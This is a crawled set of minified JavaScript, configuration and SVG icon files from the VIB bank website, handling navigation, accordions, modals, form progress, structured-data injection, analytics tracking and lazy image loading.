e=$(".header-global").find(".nav-primary"),t=e.find(".vib-logo"),a=e.find(".right-btn-group"),i=e.find(".nav-sub"),o=e.find(".wrapper"),n=t.outerWidth(),s=a.outerWidth(),r=i.outerWidth(),l=o.outerWidth(),d=r+20>l-n-s;r=l-n-s-30-20,K?i.css({width:r,display:"table"}):d&&(K=!0,i.addClass("rm-padding"),i.css("width",r))}$(window).width()>=768&&(Q(),window.onresize=function(){Q()});var Z=$("#toast-message-container");if(Z.length){var ee,te=$("main.wrapper"),ae=localStorage.getItem("toastMessageClose");ae?(Z.addClass("hidden"),ae=parseInt(ae,10),ae=new Date(ae),ee=new Date,dojo.date.difference(ae,ee,"day")>7&&(Z.removeClass("hidden"),localStorage.removeItem("toastMessageClose"),ne(!0))):(Z.removeClass("hidden"),ne(!0)),Z.on("click",".icon--close",function(){var e;Z.slideUp(300),e=(new Date).getTime(),localStorage.setItem("toastMessageClose",e),ne(!1)})}var ie=$(".wanna-dealer");if(I=2,ie.length>0){var oe=function(){for(var e=ie.find(".dealer-list"),t=e.find(".dealer-item"),a=e.find(".dealer-item-hidden"),i=ie.find(".load-more-btn"),o=0;o<3;o++)t.eq(o).addClass("no-border");0===a.length?i.addClass("hidden"):i.removeClass("hidden")};oe(),ie.on("click",".load-more-btn",function(){var e=ie.find(".dealer-list"),t=e.find(".dealer-item-hidden"),a=e.find(".dealer-item").length;if(Math.ceil(a/3)+1>I)for(var i=3*I,o=3*I-2;o<=i;o++)t.eq(o-4).fadeIn("slow");I===Math.ceil(a/3)&&$(this).addClass("hidden"),I++}),ie.on("change","select",function(){I=2,oe()}),VIB.renderDealer=oe}function ne(e){var t=0,a=te.css("padding-top");a=parseInt(a),t=e?a+Z.outerHeight():a-Z.outerHeight(),te.animate({"padding-top":t},300,"linear")}function se(t){if($(window).width()<768){var i=e.find(".btn-fav"),o=$(".hamburger-btn");switch(e.css("overflow-y",""),t){case"menu":e.css("overflow-y","hidden"),i.popover("hide"),i.removeClass("shown"),a.removeClass("active");break;case"search":i.popover("hide"),i.removeClass("shown"),l.removeClass("active"),o.removeClass("hamburger-btn--close");break;case"favorite":a.removeClass("active"),l.removeClass("active"),o.removeClass("hamburger-btn--close")}}}function re(){var e=document.body.scrollTop||document.documentElement.scrollTop||window.pageYOffset||0,t=$(".header-global").find(".nav-top"),a=(t.offset(),t.outerHeight());if(e>2?$("body").addClass("scrolled"):$("body").removeClass("scrolled"),e>a-40){var i=$(this).scrollTop();i>le?($(".header-global").addClass("header-sticky"),$(".header-global").removeClass("header-sticky-all"),$("#accordion-main-nav,.sort-box").removeClass("fix-fixed-style")):(($("#accordion-main-nav").hasClass("fixed")||$(".nlg-form-content").hasClass("fixed")||$(".sort-box").hasClass("fixed"))&&$("#accordion-main-nav,.sort-box").addClass("fix-fixed-style"),$(".header-global").removeClass("header-sticky"),$(".header-global").addClass("header-sticky-all"),$(".nav-top").hasClass("flag")?($(".nav-top").hide(),$("#accordion-main-nav").removeClass("fix-fixed-style")):$(".nav-top").show())}else $(".header-global").removeClass("header-sticky-all"),$(".header-global").removeClass("header-sticky");le=i}d.width()<768&&$(".table.table-ratefee").wrap('<div class="table-ratefee-wrap"></div>'),0==$("section.accordion-main").hasClass("active")&&$("section.accordion-main").first().addClass("active");var le=0;$(window).scroll(re),re();var de=-1;function ce(){$("#accordion-main-nav").removeClass("fix-fixed-style"),$(".nav-top").removeClass("flag")}$(document).ready(function(){$(".accordion-main-item").click(function(){-1!=de&&clearTimeout(de),de=setTimeout(ce,650),$(".nav-top").addClass("flag")}),$("#internet-banking").next().hide(),$("#internet-banking").click(function(){$(this).next().slideToggle(),$(this).toggleClass("active-lock")}),$(".nav-top-left .nav-item").next(".nav-sub-mobile-level-1").hide(),$(".nav-top-left .nav-item").hasClass("active")&&$(".nav-item.active").next(".nav-sub-mobile-level-1").show(),$(".nav-top-left .nav-item").click(function(){$(".nav-top-left .nav-item").next(".nav-sub-mobile-level-1").slideUp(),$(".nav-top-left .nav-item").not(this).removeClass("active"),$(this).toggleClass("active"),$(this).hasClass("active")&&$(this).next(".nav-sub-mobile-level-1").slideDown()})})});

/*global-config-modal*/
var VIB=VIB||{};!function(){"use strict";VIB.GLOBAL_CONFIG={vi:{pluralWeeks:"tuần",singularWeek:"tuần",pluralMonths:"tháng",singularMonth:"tháng",pluralYears:"năm",singularYear:"năm",rateUnit:"%/năm",thousandsSeparator:".",decimalSeparator:",",ordinalSeparator:"thứ",ordinalFirst:"",ordinalSecond:"",ordinalThird:"",ordinalMore:"",maxInterestRate:"Giá trị lớn nhất là 20"},en:{pluralWeeks:"weeks",singularWeek:"week",pluralMonths:"months",singularMonth:"month",pluralYears:"years",singularYear:"year",rateUnit:"%p.a",thousandsSeparator:",",decimalSeparator:".",ordinalSeparator:"",ordinalFirst:"st",ordinalSecond:"nd",ordinalThird:"rd",ordinalMore:"th",maxInterestRate:"Maximum value is 20"}}}();var VIB=VIB||{};!function(t){"use strict";function e(t){this.el=document.getElementById(t),this.initEvent()}e.prototype.initEvent=function(){var e=this;t(this.el).on("click",".close-btn",function(t){t.preventDefault(),e.closeModal()})},e.prototype.showModal=function(){var e=this,o=document.body,s=document.querySelector("html");this.el.classList.remove("hidden"),setTimeout(function(){o.classList.add("modal-open"),e.el.classList.add("show"),s.classList.contains("lt-ie9")&&t(e.el).animate({top:"0"},500,"linear",function(){})},200)},e.prototype.closeModal=function(){var e=this,o=document.body,s=document.querySelector("html");o.classList.remove("modal-open"),this.el.classList.remove("show"),s.classList.contains("lt-ie9")?t(this.el).animate({top:"100%"},500,"linear",function(){e.el.classList.add("hidden")}):setTimeout(function(){e.el.classList.add("hidden")},500)},VIB.Modal=e}(jQuery);

/*accordion-nologo*/
var VIB=VIB||{};$(function(){"use strict";var i,o=document.location.hash;if(o)try{(i=$(o)).length&&setTimeout(function(){l(i)},300)}catch(i){}var n=function(){var i;$(".accordion-mini").find(".icon").removeClass("hidden"),$(".accordion-mini .accordion-title, .accordion-mini .title-cc-accordion").on("click",function(){var o=$(this),n=o.parent();if("modal"===n.data("modal"))return n.siblings().removeClass("active"),n.addClass("active"),n.find(".icon").each(function(){o.is(":visible")&&(i=o)}),void i.hide().show();n.toggleClass("active")})};n();var a=function(){$(window).width()>=768?$(".product-section .accordion-block").removeClass("accordion-mini"):$(".product-section .accordion-block").addClass("accordion-mini")};$(".accordion-main.alive .accordion-title-main").on("click",function(){$(this).parent().toggleClass("active")});var c=function(){var o=$(".accordion-main");o.find(".icon").removeClass("hidden");var n=o.eq(0);i&&i.length&&(n=i);n.find(".accordion-content-main");$(window).width()>=768&&(o.addClass("active"),o.removeClass("alive"))};$(".btn-show-breakdown").on("click",function(){var i=$(this).data("target"),o=$(i).find(".accordion-mini");o.removeClass("active"),o.eq(0).addClass("active")}),a(),c();var e=$(window);window.isMobile=!0,e.width()>=768&&(window.isMobile=!1),e.resize(function(){var i=e.width(),o=!0;i>=768&&(o=!1),o!==window.isMobile&&(c(),a()),window.isMobile=!(i>=768)});var t=0,d=$("#accordion-main-nav");void 0!==d.position()&&(t=!0);var s,r=d.find(".wapper").outerHeight();function l(i){var o;$(".header-global").addClass("header-sticky"),o=$(".header-global").height()+$(".accordion-main-nav").height();var n=$("#toast-message-container");n.length&&n.is(":visible")&&(o-=n.outerHeight());var a=i.position().top-o;$("html, body").animate({scrollTop:a},"slow")}d.css("height",r),d.wrap("<div>"),d.closest("div").css("height",r),$("#accordion-main-nav .accordion-main-item").on("click",function(){var i=$(this).index();l($(".accordion-main").not(".dont-count").eq(i))}),t&&(d.hasClass("fixed")||(s=d.position().top)),$(window).on("scroll",function(){var i=document.body.scrollTop||document.documentElement.scrollTop||window.pageYOffset||0,o=$(".header-global .nav-primary").outerHeight(),n=$("#accordion-main-nav");t&&(i+60>=s?(n.addClass("fixed"),n.css("top",o)):n.removeClass("fixed"),function(i,o){for(var n=i,a=[],c=$(window).scrollTop(),e=$(".header-global").height()+$(".accordion-main-nav").height()+20,t=0;t<n.length;t++)a.push($(n[t]).offset().top-e);for(t=0;t<n.length;t++)c>a[t]&&(o.removeClass("active"),$(o[t]).addClass("active")),t===n.length-1&&c>$(n[t]).offset().top+$(n[t]).height()-60&&o.removeClass("active")}($(".accordion-content-main").not(".dont-count"),$("#accordion-main-nav .accordion-main-item")))}),VIB.implementAccordionModal=n});$(document).ready(function(){$('a[href^="#"]').not(".fancybox").bind("click.smoothscroll",function(t){var e=$(this).attr("href");t.preventDefault();var i=this.hash,s=$(i);void 0!==s&&void 0!==s.offset()&&void 0!==s.offset().top?$("html, body").stop().animate({scrollTop:s.offset().top-80},900,"swing",function(){window.location.hash=i}):"#"!==e&&(window.location.href=e)});var t=0;$(".next_step").click(function(){$(this).parents("section").next().removeClass("section_disable"),t+=20,$("#percent").css("width",t+"%"),$("#percent p").empty(),$("#percent p").append(t+"%")}),$(".btn-cm.back").click(function(){$(this).parents("section").addClass("section_disable"),t-=20,$("#percent").css("width",t+"%"),$("#percent p").empty(),$("#percent p").append(t+"%")}),$('.cm-radio input[type="radio"]').change(function(){$(".form-cm").removeClass("active"),$("#"+$(this).attr("data-id")).addClass("active")});var e=window.location.hash;if(""!=e){var s=e.slice(-1);for(i=1;i<=s;i++)$("#step"+i).removeClass("section_disable")}function n(){var t=navigator.userAgent.toLowerCase();return-1!=t.indexOf("msie")&&parseInt(t.split("msie")[1])}n()&&n()<=10&&($(".section_disable input").attr("disabled","disabled"),$(".section_disable select").attr("disabled","disabled"),$(".section_disable a.btn").attr("disabled","disabled"),$(".next_step").click(function(){$(this).parents("section").next().removeClass("section_disable"),$(this).parents("section").next().find("input").removeAttr("disabled"),$(this).parents("section").next().find("select").removeAttr("disabled"),$(this).parents("section").next().find("a.btn").removeAttr("disabled")}),$(".btn-cm.back").click(function(){$(this).parents("section").addClass("section_disable"),$(this).parents("section").find("input").attr("disabled","disabled"),$(this).parents("section").find("select").attr("disabled","disabled"),$(this).parents("section").find("a.btn").attr("disabled","disabled")}));var a=$(".percent p").text();function c(){$(".field_input").focus(function(){$(this).parent().addClass("focus")}),$(".field_input").blur(function(){$(this).val()||$(this).parent().removeClass("focus")}),$.each($(".field_input"),function(t,e){""!=$(this).val()&&$(this).parent().addClass("focus")})}$(".count_percent").on("change",function(){var t=0,e=a.split("%");$(".count_percent").each(function(e,i){"required"==$(this).attr("required")?"radio"==$(this).attr("type")?$(this).is(":checked")&&t++:""!=$(this).val()&&t++:"radio"==$(this).attr("type")&&"required"!=$(this).attr("required")&&$(this).is(":checked")&&t++});var i=t/20*100;$(".percent").css("width",i+parseInt(e[0])+"%"),$(".percent p").empty(),$(".percent p").append(Math.round(i+parseInt(e[0]))+"%"),$(".percent.step1").removeClass("step1")}),c(),$(".form-control.ocb").click(function(){$(this).children("input").focus(),c()}),$(window).click(function(){c()})}),$("label").click(function(){var t=$(this).attr("for");""!=$(this).attr("for")&&("radio"==$("#"+t).attr("type")?$("#"+$(this).attr("for")).click().change():$("html").is(".lt-ie9")&&$("#"+$(this).attr("for")).click())});var stickyNavTop=0;void 0!==$(".ocb_static").offset()&&(stickyNavTop=$(".ocb_static").offset().top);var stickyNav=function(){try{var t=$(window).scrollTop();$(".help").offset().top;t>stickyNavTop?$(".ocb_static").addClass("ocb_sticky"):$(".ocb_static").removeClass("ocb_sticky")}catch(t){}};$(window).scroll(function(){stickyNav()});


--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/theme/js/head-lib.min.js
body_size: 417
content:
$(document).ready(function(){ var $selectLinks = $('a[href]').not('[href="javascript:void(0)"]').not('[href="#"]').not('.vib-v2-btn-dk01').not(':has(*)').not('[href*="tel:"]'); $selectLinks.each(function(){ if(!$(this).closest(".vib-v2-main-menu").length && !$(this).closest(".vib-v2-footer").length && !$(this).closest(".vib-v2-box-link-deposit").length && !$(this).hasClass("tel_top_home") && !$(this).hasClass('btn_rate_hover') && !$(this).closest(".vib-v2-box-card-content").length && !$(this).closest(".breadcumb.hidden_pc").length && !$(this).closest(".vib-v2-main-nav-home").length && window.location.pathname !== '/vn/home' && window.location.pathname !== '/en/home' && window.location.pathname !== '/vn/home/' && window.location.pathname !== '/en/home/' && window.location.pathname !== '/vn' && window.location.pathname !== '/en' && window.location.pathname !== '/vn/' && window.location.pathname !== '/en/') { $(this).addClass('new-style-link'); } }); });function common_copyToClipboard(elem) { var targetId = "_hiddenCopyText_"; var isInput = elem.tagName === "INPUT" || elem.tagName === "TEXTAREA"; var origSelectionStart, origSelectionEnd; if (isInput) { target = elem; origSelectionStart = elem.selectionStart; origSelectionEnd = elem.selectionEnd; } else { target = document.getElementById(targetId); if (!target) { var target = document.createElement("textarea"); target.style.position = "absolute"; target.style.left = "-9999px"; target.style.top = "0"; target.id = targetId; document.body.appendChild(target); } target.textContent = elem.textContent; } var currentFocus = document.activeElement; target.focus(); target.setSelectionRange(0, target.value.length); var succeed; try { succeed = document.execCommand("copy"); } catch (e) { succeed = false; } if (currentFocus && typeof currentFocus.focus === "function") { currentFocus.focus(); } if (isInput) { elem.setSelectionRange(origSelectionStart, origSelectionEnd); } else { target.textContent = ""; } return succeed;};

--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/theme/js/add-canonical-news.min.js
body_size: 787
content:
function add_canonical_news(){var e=getParamInQueryString("page");if("news.detail"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-vn/sa-news/vib-news/","/vn/tin-tuc/")).replace("wcm:path:/vib-vevib-vn/sa-news/press-corner/","/vn/goc-bao-chi/")).replace("wcm:path:/vib-thuhoino-vn/collections-announcement/","/vn/thong-bao-thu-giu-tai-san-bao-dam/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("news.detail.en"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-en/sa-news/vib-news/","/en/tin-tuc/")).replace("wcm:path:/vib-vevib-en/sa-news/press-corner/","/en/goc-bao-chi/")).replace("wcm:path:/vib-thuhoino-en/collections-announcement/","/en/thong-bao-thu-giu-tai-san-bao-dam/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("director.details"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib20-personal-vn/about-us/about-vib/corporate-governance/board-of-directors/","/vn/about-vib/ban-lanh-dao/ban-quan-tri/")).replace("wcm:path:/vib20-personal-vn/about-us/about-vib/corporate-governance/board-of-management/","/vn/about-vib/ban-lanh-dao/ban-dieu-hanh/")).replace("wcm:path:/vib20-personal-vn/about-us/about-vib/corporate-governance/supervisory-board/","/vn/about-vib/ban-lanh-dao/ban-kiem-soat/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("director.details.en"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib20-personal-en/about-us/about-vib/corporate-governance/board-of-directors/","/en/about-vib/ban-lanh-dao/ban-quan-tri/")).replace("wcm:path:/vib20-personal-en/about-us/about-vib/corporate-governance/board-of-management/","/en/about-vib/ban-lanh-dao/ban-dieu-hanh/")).replace("wcm:path:/vib20-personal-en/about-us/about-vib/corporate-governance/supervisory-board/","/en/about-vib/ban-lanh-dao/ban-kiem-soat/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("awards.detail"==e)a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-vn/sa-homepage/award/","/vn/about-vib/giai-thuong/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("awards.detail.en"==e)a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-en/sa-homepage/award/","/en/about-vib/giai-thuong/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("csr.detail"==e)a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-vn/sa-homepage/csr-activitiess/","/vn/about-vib/ho-tro-cong-dong/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("csr.detail.en"==e)a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-en/sa-homepage/csr-activitiess/","/en/about-vib/ho-tro-cong-dong/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("announcement.detail"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-vn/sa-homepage/shareholder/tcbc/","/vn/nha-dau-tu/thong-cao-bao-chi/")).replace("wcm:path:/vib-vevib-vn/sa-homepage/shareholder/tin-co-dong/","/vn/nha-dau-tu/tin-co-dong/")).replace("wcm:path:/vib-vevib-vn/sa-homepage/shareholder/cong-bo-thong-tin/","/vn/nha-dau-tu/cong-bo-thong-tin/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("announcement.detail.en"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-en/sa-homepage/shareholder/tcbc/","/en/nha-dau-tu/thong-cao-bao-chi/")).replace("wcm:path:/vib-vevib-en/sa-homepage/shareholder/tin-co-dong/","/en/nha-dau-tu/tin-co-dong/")).replace("wcm:path:/vib-vevib-en/sa-homepage/shareholder/cong-bo-thong-tin/","/en/nha-dau-tu/cong-bo-thong-tin/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("liquidation.detail"==e){var a,n;a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-amc/","/vn/vib-amc/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n)}}$(document).ready((function(){$("header.header_removed,#simpleMenuTemplate.id_removed").remove(),iOS&&$("*").on("touchstart",(function(){$(this).trigger("hover")})).on("touchend",(function(){$(this).trigger("hover")}))})),window.onerror=function(e,a,n){try{if("ga"in window){var t=ga.getAll()[0];t&&-1==e.indexOf("left")&&-1==e.indexOf("top")&&-1==e.indexOf("Script error.")&&(a=window.location.href,t.send("event",{eventCategory:"Error",eventAction:"Msg: "+a+"("+e+":"+n+"), ua: "+navigator.userAgent,eventLabel:a,hitCallback:function(){console.log("Error event received")}}))}}catch(e){}},$('a[href*="id1626624790"], a[href*="com.vib.myvib2"], a[href*="42y948ms"], #downloadMyVIB').click((function(){try{if("ga"in window){var e=ga.getAll()[0];if(e){var a=window.location.href;e.send("event",{eventCategory:"DownloadMyVIB",eventAction:a+": User clicked DownloadMyVIB button",eventLabel:a,hitCallback:function(){console.log("DownloadMyVIB event received")}})}}}catch(e){}}));try{add_canonical_news()}catch(e){}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/theme/images/icon-facebook.svg
body_size: -38
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.5" cy="12.5" r="12.25" stroke="#5E5C62" stroke-width="0.5"/>
<path d="M14.7502 12.9069H9.42725V10.4502H15.1596L14.7502 12.9069Z" fill="black"/>
<path d="M10.6556 8.8122C10.6556 9.11929 10.6556 18.6391 10.6556 18.6391H13.1123C13.1123 18.6391 13.1123 9.42638 13.1123 9.22165C13.1123 8.96575 13.2659 8.8122 13.5218 8.8122C14.0848 8.8122 14.6478 8.8122 15.1596 8.8122C15.1596 8.50511 15.1596 7.27674 15.1596 6.35547C14.443 6.35547 13.6241 6.35547 13.2659 6.35547C10.6044 6.35547 10.6556 8.50511 10.6556 8.8122Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/theme/js/load-js-css-utils.min.js
body_size: -21
content:
function loadScript(a,b){var c,d;d=!1;c=document.createElement("script");c.type="text/javascript";c.src=a;c.onload=c.onreadystatechange=function(){d||this.readyState&&"complete"!=this.readyState||(d=!0,b())};a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(c,a)};
function loadDeferredStyle(a){var b=document.createElement("link");b.href=a;b.rel="stylesheet";b.type="text/css";b.media="only x";b.onload=function(){b.media="all"};document.getElementsByTagName("head")[0].appendChild(b)};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/theme/images/icon-youtube.svg
body_size: 108
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.5" cy="12.5" r="12.25" stroke="#5E5C62" stroke-width="0.5"/>
<path d="M18.2773 9.80176C18.2086 9.5454 18.0739 9.31155 17.8865 9.12361C17.6991 8.93566 17.4656 8.80021 17.2095 8.73079C16.2561 8.47656 12.4998 8.47656 12.4998 8.47656C12.4998 8.47656 8.72755 8.47656 7.78687 8.73079C7.53071 8.80021 7.29727 8.93566 7.10988 9.12361C6.9225 9.31155 6.78773 9.5454 6.71908 9.80176C6.46802 10.7551 6.46802 12.7255 6.46802 12.7255C6.46802 12.7255 6.46802 14.7022 6.71908 15.6492C6.78773 15.9055 6.9225 16.1394 7.10988 16.3273C7.29727 16.5153 7.53071 16.6507 7.78687 16.7202C8.74026 16.9744 12.4998 16.9744 12.4998 16.9744C12.4998 16.9744 16.2688 16.9744 17.2095 16.7202C17.4656 16.6507 17.6991 16.5153 17.8865 16.3273C18.0739 16.1394 18.2086 15.9055 18.2773 15.6492C18.5283 14.6958 18.5283 12.7255 18.5283 12.7255C18.5283 12.7255 18.5283 10.7488 18.2773 9.80176Z" fill="black"/>
<path d="M11.2668 14.5205V10.9326L14.4194 12.725L11.2668 14.5205Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/theme/js/common-functions.min.js?v=1
body_size: 320
content:
function showCalNow(){1e3>$(window).width()?($(".tel_top_home").addClass("vib-v2-call-now-text"),$(".vib-v2-hotline").addClass("vib-v2-call-now-text"),$(".vib-v2-hotline > p").hide()):($(".tel_top_home").removeClass("vib-v2-call-now-text"),$(".vib-v2-hotline").removeClass("vib-v2-call-now-text"),$(".vib-v2-hotline > p").show())}$(document).ready(function(){if(showCalNow(),$(window).resize(function(){showCalNow()}),1e3>$(window).width()){var t=window.location.href;t.indexOf("/vay-mua-o-to")>-1||t.indexOf("/cho-vay-mua-nha")>-1||t.indexOf("/vay-tieu-dung")>-1||t.indexOf("/the-tin-dung")>-1?(""!==$(".tel_top_home").text()&&$(".tel_top_home").text("1800 8192"),""!==$(".vib-v2-hotline > span").text()&&$(".vib-v2-hotline > span").text("1800 8192")):(""!==$(".tel_top_home").text()&&$(".tel_top_home").text("1800 8180"),""!==$(".vib-v2-hotline > span").text()&&$(".vib-v2-hotline > span").text("1800 8180"))}});
$(document).ready((function(){var t=function(){try{var t="src_pre",e=$(window).height(),r=$(window).scrollTop()+e/4;$("img").each((function(){var o=$(this);o.offset().top-o.height()+o.outerHeight()-e<r+0&&(attr=o.attr(t),"undefined"!=typeof attr&&!1!==attr&&(o.hide(),o.attr({src:o.attr(t)}).removeAttr(t),o.fadeIn(1)))}));var o="style_pre";$("div["+o+"],section["+o+"]").each((function(){var t=$(this);t.offset().top-t.height()+t.outerHeight()-e<r+0&&(attr=t.attr(o),"undefined"!=typeof attr&&!1!==attr&&t.attr({style:t.attr(o)}).removeAttr(o))}))}catch(t){}};window.location.href.indexOf("/ngan-hang-so/myvib")<0&&(t(),setTimeout((function(){try{t(),console.log("Triggered process pre images 1")}catch(t){}}),1e3),setTimeout((function(){try{t(),console.log("Triggered process pre images 2")}catch(t){}}),2e3),setTimeout((function(){try{t(),console.log("Triggered process pre images 5")}catch(t){}}),5e3)),$(window).scroll((function(){try{t()}catch(t){}}))}));


--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/theme/js/add-datastructure-breakcrum.min.js?v=20251106
body_size: 4867
content:
function data_structure_add_link_http(n){console.log("add_link:"+n);if(n&&n.indexOf("https://")<0){n="https://www.vib.com.vn"+n}
return n}
function data_structure_removeTags(n){if(n!==null&&n!==""){n=n.toString().replace(/(<([^>]+)>)/gi,"")}
return n}
function addOrganization(){try{var n={"@context":"http://schema.org","@type":"Organization",name:"Ngân Hàng Quốc Tế (VIB)",url:"https://www.vib.com.vn",contactPoint:{"@type":"ContactPoint",telephone:"+84 18008180",contactType:"Customer Service",areaServed:"Vietnam"},address:{"@type":"PostalAddress",addressLocality:"Vietnam",postalCode:"700000",streetAddress:"Tầng 1, 2 Tòa nhà Sailing Tower - 111A Pasteur, Phường Bến Nghé, Quận 1, TP. Hồ Chí Minh"},brand:document.getElementsByTagName("title")[0].innerHTML,description:document.head.querySelector("[name='description'][Content]").content,logo:"https://www.vib.com.vn/wps/wcm/connect/a46008f3-42d7-4f0b-888a-03c72c208c77/LOGO-VIB.png?MOD=AJPERES",sameAs:["https://www.facebook.com/VIB.NHQT/","https://www.youtube.com/c/VIBVNBank","https://vn.linkedin.com/company/vietnam-international-bank","https://vi.wikipedia.org/wiki/Ngân_hàng_Thương_mại_cổ_phần_Quốc_tế"]};var t=document.createElement("script");t.type="application/ld+json";t.innerHTML=JSON.stringify(n);document.getElementsByTagName("head")[0].appendChild(t)}catch(n){}}
function addBankOrCreditUnion(){try{data={"@context":"https://schema.org","@type":"BankOrCreditUnion",name:"Ngân hàng Quốc Tế VIB",image:"https://www.vib.com.vn/wps/wcm/connect/a46008f3-42d7-4f0b-888a-03c72c208c77/LOGO-VIB.png?MOD=AJPERES","@id":"",url:"https://www.vib.com.vn/",logo:{"@type":"ImageObject",url:"https://www.vib.com.vn/wps/wcm/connect/a46008f3-42d7-4f0b-888a-03c72c208c77/LOGO-VIB.png?MOD=AJPERES"},telephone:"1800 8180",address:{"@type":"PostalAddress",streetAddress:"Tòa nhà Sailing Tower - 111A Pasteur",addressLocality:"Hồ Chính Minh",postalCode:"71006",addressCountry:"VN"},geo:{"@type":"GeoCoordinates",latitude:10.779856,longitude:106.6936273},openingHoursSpecification:[{"@type":"OpeningHoursSpecification",dayOfWeek:["Monday","Tuesday","Wednesday","Thursday","Friday"],opens:"08:00",closes:"16:00"},{"@type":"OpeningHoursSpecification",dayOfWeek:"Saturday",opens:"08:00",closes:"11:00"}]};var n=document.createElement("script");n.type="application/ld+json";n.innerHTML=JSON.stringify(data);document.getElementsByTagName("head")[0].appendChild(n)}catch(n){}}
function addWebSite(){try{data={"@context":"https://schema.org/","@type":"WebSite",name:"Ngân Hàng Quốc Tế (VIB)",url:"https://www.vib.com.vn/vn/home",potentialAction:{"@type":"SearchAction",target:"https://www.vib.com.vn/vn/tim-kiem?q={search_term_string}","query-input":"required name=search_term_string"}};var n=document.createElement("script");n.type="application/ld+json";n.innerHTML=JSON.stringify(data);document.getElementsByTagName("head")[0].appendChild(n)}catch(n){}}
function addDataBreakcrum(){try{var n="vn";if(window.location.href.indexOf("/en/")>=0){n="en"}
var t=(n=="vn")?"Ngân hàng quốc tế VIB":"Personal Banking VIB Bank";var e="https://www.vib.com.vn/"+n+"/home";var a="";var i="";var o="";var d="";var r="";var c=$(".vib-v2-main-nav-home ul li");console.log("c:"+$(c).length);if($(c).size()&&$(c).length==3){(function(){var s=$(".vib-v2-main-nav-home ul li:first-child a");if($(s).size()){var p=$(s).attr("href");if(p.indexOf("/vn/home")<0&&p.indexOf("/en/home")<0&&p.indexOf("/vn/ca-nhan")<0&&p.indexOf("/en/ca-nhan")<0){if($(".vib-v2-main-nav-home a").length==2){var s=$(".vib-v2-main-nav-home ul li:first-child a");a=data_structure_removeTags($(s).html());i=data_structure_add_link_http($(s).attr("href"));var l=$(".vib-v2-main-nav-home ul li:last-child a");r={"@context":"schema.org","@type":"BreadcrumbList",itemListElement:[{"@type":"ListItem",position:1,name:t,item:e},{"@type":"ListItem",position:2,name:a,item:i},{"@type":"ListItem",position:3,name:o=$(l).html(),item:d=data_structure_add_link_http($(l).attr("href"))},{"@type":"ListItem",position:4,name:o=$("title")?$("title").html():"",item:d=window.location.href}]};console.log("caes-1:"+r)}else{a=$(s).html();i=data_structure_add_link_http($(s).attr("href"));var l=$(".vib-v2-main-nav-home ul li:last-child a");if($(l).size()){o=$(l).html();d=data_structure_add_link_http($(l).attr("href"))}else{o=document.getElementsByTagName("title")[0].innerHTML;d=window.location.href}
if(p.indexOf("/vn/doanh-nghiep/")>=0||p.indexOf("/en/doanh-nghiep/")>=0){t=(n=="vn")?"Khách hàng doanh nghiệp":"Business";e="https://www.vib.com.vn/"+n+"/doanh-nghiep"}
r={"@context":"https://schema.org/","@type":"BreadcrumbList",itemListElement:[{"@type":"ListItem",position:1,name:t,item:e},{"@type":"ListItem",position:2,name:a,item:i},{"@type":"ListItem",position:3,name:o,item:d}]};console.log("case-2:"+r)}}else{var l=$(".vib-v2-main-nav-home ul li:last-child a");if($(l).size()){a=$(l).html();i=data_structure_add_link_http($(l).attr("href"))}else{a=$(".vib-v2-main-nav-home ul li:last-child").html();i=window.location.href}
